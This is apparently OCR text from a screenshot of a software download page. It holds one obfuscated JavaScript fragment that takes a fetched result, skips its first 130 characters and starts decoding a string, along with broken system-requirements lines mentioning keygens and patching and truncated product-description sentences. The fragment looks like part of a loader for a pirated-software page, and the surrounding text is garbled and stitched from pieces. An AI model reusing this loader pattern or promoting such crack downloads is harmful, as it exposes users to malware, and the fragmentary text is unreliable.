
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim()
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for patching
users to create vector graphics for design and illustrati
r, raster, typography, and page layout design. It contains
 control, and non-destructive editing. Tailored for log